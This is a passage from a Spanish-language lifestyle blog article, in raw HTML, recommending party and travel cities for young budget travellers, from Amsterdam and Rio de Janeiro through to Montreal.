<p>Una extra&ntilde;a combinaci&oacute;n de refinamiento y libertad. Amsterdam es el hogar de los canales y los tulipanes, del sexo y la marihuana. Aunque, siendo honestos, los j&oacute;venes de veinte tal vez est&eacute;n m&aacute;s interesados en &eacute;stos &uacute;ltimo. Los veintea&ntilde;eros se enamorar&aacute;n de inmediato de la libertad y la autonom&iacute;a que la ciudad garantiza a sus residentes, y de la hospitalidad sin par de sus habitantes.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<figure id="attachment_6080" aria-describedby="caption-attachment-6080" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6080" src="https://mentecuerposano.com/wp-content/uploads/2017/02/4-3.jpg" alt="" width="1000" height="667" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/4-3.jpg 1000w, https://mentecuerposano.com/wp-content/uploads/2017/02/4-3-300x200.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/4-3-768x512.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/4-3-696x464.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/4-3-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-6080" class="wp-caption-text">Amnsterdam</figcaption></figure>
<h2>8. R&iacute;o de Janeiro</h2>
<p>Hay tres certezas en la vida: La muerte, los impuestos, y que el &uacute;ltimo en dejar la fiesta siempre ser&aacute; un brasile&ntilde;o. En serio,&nbsp; los brasile&ntilde;os saben divertirse. Programa tu visita para que coincida con el colorido y poderoso carnaval que se celebra anualmente antes de la cuaresma.</p>
<p>Pasa tus d&iacute;as asole&aacute;ndote en las famosas playas de Copacavana y de Ipanema. Luego ve al bar m&aacute;s cercano a practicar tus movimientos de salsa y a ponerte a tono bebiendo caipirinhas.</p>
<h2><strong>9. Phuket</strong></h2>
<p>La reputaci&oacute;n de Phuket como un gran lugar para ir de fiesta es muy conocida. La mayor parte de la vida nocturna toma lugar en Bangla Road en Patong, donde encontrar&aacute;s a los curiosos y a los turistas bailando bajo las luces de ne&oacute;n en las discotecas. Es barato y lleno de alegr&iacute;a &iquest;Qu&eacute; m&aacute;s necesitas?</p>
<h2>10.&nbsp;<strong>Hong Kong</strong></h2>
<p>M&aacute;s que una ciudad para s&oacute;lo hacer una escala. Hong Kong ofrece lo mejor de la comida asi&aacute;tica, compras y entretenimiento. At&aacute;scate de dumplings en el&nbsp; Tim Ho Wan, el m&aacute;s barato de los restaurantes con estrellas Michelin en el mundo. Mira la sinfon&iacute;a de luces iluminando el Victoria Harbour. Y luego, date una vuelta por Lan Kwai Fong, el centro de la vida nocturna del lugar, que adem&aacute;s cuenta con una comunidad rebosante de energ&iacute;a.</p>
<h2><strong>11: Barcelona </strong></h2>
<figure id="attachment_6081" aria-describedby="caption-attachment-6081" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6081" src="https://mentecuerposano.com/wp-content/uploads/2017/02/5-2.jpg" alt="" width="1000" height="667" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/5-2.jpg 1000w, https://mentecuerposano.com/wp-content/uploads/2017/02/5-2-300x200.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/5-2-768x512.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/5-2-696x464.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/5-2-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-6081" class="wp-caption-text">Barcelona</figcaption></figure>
<p>Esta ciudad espa&ntilde;ola es una gran combinaci&oacute;n de arquitectura, comida deliciosa y electrizante vida nocturna.&nbsp; Explora las obras maestras de Gaud&iacute; durante el d&iacute;a. No te pierdas el incre&iacute;ble parque Guell. Toma un jugo fresco en La Boquer&iacute;a. Toma tu cena a base de nueve tapas espa&ntilde;olas y luego encuentra un bar elegante entre las calles del laberinto del barrio g&oacute;tico. Ponte flamenco. Vive Barcelona a flor de piel.</p>
<h2><strong>12. Las Vegas</strong></h2>
<p>No puedo hablar gran cosa al respecto porque, ya saben: lo que pasa en Las Vegas, se queda en Las Vegas. De hecho, estoy segura que esa frase se usa s&oacute;lo para ocultar que muchas personas no pueden ni siquiera recordar muy bien qu&eacute; fue lo que hicieron durante su estad&iacute;a en este centro mundial de entretenimiento. Este oasis en el desierto fue dise&ntilde;ado para apostadores y fiesteros consagrados, y te sentir&aacute;s atra&iacute;do de inmediato con su intenso glamour de brillos falsos.</p>
<h2><strong>13. Buenos Aires</strong></h2>
<p>Esta es una ciudad que va a tenerte despierto hasta que el sol despunte y m&aacute;s. Simplemente porque es conocido que aqu&iacute; las fiestas a veces comienzan a las dos de la ma&ntilde;ana. Esperamos que tengas una buena reserva de cafe&iacute;na. Buenos Aires es suave, sexy e intoxica con su ambiente.&nbsp; El lugar perfecto para bailar tango hasta el amanecer.</p>
<h2><strong>14. Estambul</strong></h2>
<p>Una ciudad en la que el este y el oeste colisionan frente a frente. Estambul es una combinaci&oacute;n cosmopolita de diferentes culturas e imperios. Despierta al hipn&oacute;tico llamado a los rezos matutinos en la Mezquita Azul. Mira las coloridas alfombras en el Gran Bazar. Y visita los tradicionales ba&ntilde;os turcos para una sensaci&oacute;n incomparable.</p>
<figure id="attachment_6082" aria-describedby="caption-attachment-6082" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6082" src="https://mentecuerposano.com/wp-content/uploads/2017/02/6-2.jpg" alt="" width="1000" height="650" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/6-2.jpg 1000w, https://mentecuerposano.com/wp-content/uploads/2017/02/6-2-300x195.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/6-2-768x499.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/6-2-696x452.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/6-2-646x420.jpg 646w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-6082" class="wp-caption-text">Estambul</figcaption></figure>
<p>Beyo&#287;lu es el epicentro de la intensa vida nocturna de Estambul. Y hallar&aacute;s una gran cantidad de personas de diferentes culturas divirti&eacute;ndose juntas en los elegantes vares de las avenidas principales.</p>
<h2>15. Nueva Orleans</h2>
<p>No s&oacute;lo la cuna del Jazz. Nueva Orleans es tambi&eacute;n famosa por su brillante y bohemia vida nocturna, y quedar&aacute;s fascinado de la vitalidad y entusiasmo que se respira en la ciudad.</p>
<p>S&uacute;mate a las festividades durante el Mardi Gras que ocurre en el inicio del a&ntilde;o. Sin no, prepara el paladar para un delicioso gumbo o una rica&nbsp;jambalaya. Disfruta del espect&aacute;culo de m&uacute;sica en vivo en la calle Frenchman y deja secos los bares de la calle Bourbon en el barrio franc&eacute;s.</p>
<h2>16. Tel Aviv</h2>
<p>Tel Aviv es una ciudad joven y brillante con una hermosa zona costera. Est&aacute; llena de vivacidad durante el d&iacute;a, y durante la noche. Es usualmente conocida como la capital de la fiesta en&nbsp;el Medio Oriente, lo cual puede resultar una sorpresa. Pero es quiz&aacute; el entorno de conflicto lo que impulsa a los habitantes a vivir el momento y aprovechar cada instante para divertirse y buscar placer.</p>
<p>No dejes de zambullirte en sus playas y de visitar los bares de la zona costera al rededor de la calle&nbsp;Lilienblum para disfrutar todo el sabor local.</p>
<p>17.&nbsp;Reykjavik</p>
<p>Es una ciudad incre&iacute;blemente cara, pero cada centavo que gastes all&iacute; vale la pena. Se encuentra en Islandia. Para ser una ciudad con una poblaci&oacute;n tan reducida, sorprende lo geniales y creativos que pueden llegar a ser. &nbsp;Los Islandeses tambi&eacute;n saben c&oacute;mo pasarla bien. Despu&eacute;s de maravillarte con algunos de los m&uacute;ltiples paseos para disfrutar de los hermosos paisajes del pa&iacute;s, querr&aacute;s ir a divertirte a los bares de la ciudad.</p>
<h2>18. Santorini</h2>
<p>Seguramente hay otras islas griegas mejor conocidas por sus discotecas y su vida nocturna. Sin embargo, Santorini sin duda se lleva el primer lugar a lo relativo a belleza y arquitectura. Las fachadas de un blanco impecable de las colinas contrastan de una manera fenomenal con el azul el&eacute;ctrico y perpetuo del Mar Egeo que la rodea. Esta es una visi&oacute;n que va a quedarse grabada en tus retinas para siempre.</p>
<h2>19. Melbourne</h2>
<p>Melbourne es simplemente una de las ciudades m&aacute;s geniales de la tierra. Tiene los mejores bares, caf&eacute;s y restaurantes en un microcosmos tan cosmopolita como despreocupado.</p>
<p>Aqu&iacute;, toda la acci&oacute;n ocurre en calles levemente iluminadas, detr&aacute;s de los cubos de basura, en lugares abandonados y a trav&eacute;s de puertas escondidas. La regla general es ser aventurero y entrar en cada callej&oacute;n posible. Uno nunca sabe lo que va a encontrar.</p>
<h2>20. Montreal</h2>
<p>!Bienvenido a Montreal! El hogar de la segunda poblaci&oacute;n m&aacute;s grande de franco parlantes en el mundo. Podr&iacute;a ser beneficioso que repasaras tus apuntes de franc&eacute;s de la secundaria, o como m&iacute;nimo que compraras un traductor.</p>
<p>Montreal es una ciudad cautivante con una agenda ocupada que incluye festivales de m&uacute;sica impresionantes, innovaci&oacute;n gastron&oacute;mica e incontables centros de entretenimiento nocturno para practicar tu franc&eacute;s con alg&uacute;n guapo nativo.</p>
<p>!Comparte estos geniales destinos con tus amigos!</p>
<p><strong>MIRA ESTOS ENLACES:</strong></p>
<p><strong><a href="https://mentecuerposano.com/noodles-instantaneos-son-malos/">Un Estudio De Harvard Revela Cu&aacute;nto Da&ntilde;o Le Hacen Los Fideos Instant&aacute;neos A Tu Cuerpo</a></strong></p>
<p><strong><a href="https://mentecuerposano.com/fotos-excepcionales/">42 Fotos Excepcionales Que Nunca Has Visto</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><strong><a href="https://mentecuerposano.com/advertencia-si-vez-este-insecto-ve-con-un-doctor-inmediatamente/">ADVERTENCIA: Si Vez ESTE Insecto Cerca De T&iacute; &ndash; Ve Con Un Doctor, &iexcl;INMEDIATAMENTE!</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6076" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=20+ciudades+para+viajar+cuando+eres+joven%2C+no+tienes+mucho+dinero+y+est%C3%A1s+abierto+a+todo&url=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" data-link="https://twitter.com/intent/tweet?text=20+ciudades+para+viajar+cuando+eres+joven%2C+no+tienes+mucho+dinero+y+est%C3%A1s+abierto+a+todo&url=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/parasito-de-salmon/">Atención: si te gusta mucho comer sushi, se econtre este parásito en este tipo de salmón</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/signos-tempranos-del-fascismo/">Poster sobre el fascismo en el museo del holocausto se vuelve viral</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/assul/">Odette</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Odette"></span><meta itemprop="datePublished" content="2017-02-21T06:33:12+00:00"><meta itemprop="dateModified" content="2017-05-13T00:49:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eac3d85f9b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_693abca329b3e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_693abca329b3e" ><script>var block_td_uid_3_693abca329b3e = new tdBlock();
block_td_uid_3_693abca329b3e.id = "td_uid_3_693abca329b3e";
block_td_uid_3_693abca329b3e.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_693abca329b3e_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_693abca329b3e_rand","tdc_css_class_style":"td_uid_3_693abca329b3e_rand_style"}';
block_td_uid_3_693abca329b3e.td_column_number = "1";
block_td_uid_3_693abca329b3e.block_type = "td_block_1";
block_td_uid_3_693abca329b3e.post_count = "5";
block_td_uid_3_693abca329b3e.found_posts = "815";
block_td_uid_3_693abca329b3e.header_color = "#";
block_td_uid_3_693abca329b3e.ajax_pagination_infinite_stop = "";
block_td_uid_3_693abca329b3e.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_693abca329b3e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_693abca329b3e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
